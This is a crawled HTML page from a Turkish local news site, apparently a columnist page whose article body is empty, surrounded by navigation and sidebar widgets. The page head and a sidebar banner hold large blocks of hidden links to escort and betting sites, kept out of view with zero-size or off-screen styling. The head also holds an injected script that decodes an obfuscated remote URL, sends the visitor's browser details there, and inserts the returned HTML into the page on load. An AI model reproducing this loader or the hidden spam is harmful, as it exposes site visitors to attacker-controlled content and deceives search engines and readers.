

--- FILE ---
content_type: text/html
request_url: https://izmirdehaber.com/yazarlar/kursat-sahin-yildirimer-davranis-analisti/eski-turk-toplumlarinda-ailenin-temel-ozellikleri/171/
body_size: 9520
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title> -  - izmirde haber</title>
<base href="https://izmirdehaber.com"/>
<meta name="description" content="" />
<meta name="keywords" content="izmirde haber" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://izmirdehaber.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://izmirdehaber.com" />
<meta name="copyright" content="https://izmirdehaber.com" />
<meta property="og:title" content="" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://izmirdehaber.com/yazarlar/kursat-sahin-yildirimer-davranis-analisti/eski-turk-toplumlarinda-ailenin-temel-ozellikleri/171/" />
<meta property="og:image" content="https://izmirdehaber.com/images/yazarlar/" />
<meta property="og:site_name" content="izmirde haber" />
<meta property="og:description" content="" />
<link rel="image_src" href="https://izmirdehaber.com/images/yazarlar/" />
<link href="https://izmirdehaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://izmirdehaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://izmirdehaber.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>










<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>



<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://izmirdehaber.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://izmirdehaber.com" title="ANASAYFA"><img src="https://izmirdehaber.com/images/genel/logo_izmir_1_1.png" alt="izmirde haber" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emlak/" title="Emlak"><span>Emlak</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="Eğitim"><span>Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="Otomobil"><span>Otomobil</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="Teknoloji"><span>Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="Kültür Sanat"><span>Kültür Sanat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="Yaşam"><span>Yaşam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="astroloji/" title="Astroloji"><span>Astroloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="Çevre"><span>Çevre</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="Magazin"><span>Magazin</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="Röportaj"><span>Röportaj</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="Politika"><span>Politika</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege/" title="EGE"><span>EGE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <br /><br />           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://izmirdehaber.com/yazarlar/kursat-sahin-yildirimer-davranis-analisti/eski-turk-toplumlarinda-ailenin-temel-ozellikleri/171//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;"></div>
     
  <span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 01-01-1970 02:00:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"></div>
<br /><br />



   <br /><br />
    

    </div>
    
    

<div align="center"></div>
 
   
  

 

       
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
    <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Nurten Öğüt"><img src="https://izmirdehaber.com/images/yazarlar/thumb_20231129192947.jpg" width="80" height="100" alt="Nurten Öğüt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/nurten-ogut/" title="Nurten Öğüt">Nurten Öğüt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Ülkemizde Önemli Zağar Yöreleri...">  Ülkemizde Önemli Zağar Yöreleri...</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 


<div class="sag-blok-banner-1"><a href="https://izmirdehaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank">












<p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.mersindugun.com/" title="eskort mersin">eskort mersin</a></p>

<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="bonus veren siteler">bonus veren siteler</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm">UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine K..</a></div>
  <div class="haber"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"><img src="/images/haberler/t_ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum.jpeg" width="100" class="img-rounded" height="60" alt="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"/>UPS sistemleri, şebeke elektriğindeki dalgalanma, aşırı voltaj veya düşük voltaj..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor">Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor..</a></div>
   <div class="haber"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"><img src="/images/haberler/t_spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor.jpg" width="100" class="img-rounded" height="60" alt="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"/>Hey Kids Academy deneyimli bir kadro ile 3-8 yaş aralığındaki çocuklara spor yap..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile </a></div>
   <div class="haber"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "><img src="/images/haberler/t_hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile.jpg" width="100" class="img-rounded" height="60" alt="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "/>Bitmeyen bir çilenin ortasında, hayata ve kendine dair her şeyi sorgulayan bir r..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
